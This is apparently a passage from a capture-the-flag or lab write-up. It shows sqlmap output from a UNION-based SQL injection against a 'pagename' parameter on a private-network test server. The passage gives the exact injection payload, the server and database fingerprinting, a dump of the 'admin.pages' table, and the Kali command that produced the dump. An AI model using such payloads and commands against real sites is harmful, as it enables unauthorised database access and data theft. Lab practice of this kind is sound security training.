 Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-8784' UNION ALL SELECT CONCAT(0x71786b7a71,0x687055434664596d5a794946467868434665557a454544554165485a544c52626975794f476a6a43,0x717a786a71)#
---
[07:22:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[07:22:34] [INFO] fetching entries of column(s) 'id,pagedata,pagename' for table 'pages' in database 'admin'
[07:22:34] [INFO] retrieved: '1','Under Construction.','upload'
[07:22:34] [INFO] retrieved: '2','Welcome to the IMF Administration.','home'
[07:22:34] [INFO] retrieved: '3','Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for training.','tutorials-incomplete'
[07:22:34] [INFO] retrieved: '4','<h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>****** ******</li><li>*******</li><li>**** *****...
Database: admin
Table: pages
[4 entries]
| id | pagedata
| pagename |
| 1 | Under Construction.
| upload |
| 2 | Welcome to the IMF Administration.
| home |
| 3 | Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for training.
| tutorials-incomplete |
| 4 | <h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>****** ******</li><li>*******</li><li>**** ********</li></ul><br />-Secretary
| disavowlist |
[07:22:34] [INFO] table 'admin.pages' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.126.167/dump/admin/pages.csv'
[07:22:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.167'
[07:22:34] [WARNING] your sqlmap version is outdated
[*] ending @ 07:22:34 /2023-11-12/
sql_post.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r sql_post.txt --batch -D admin -T pages -C id,pagedata,pagename --dump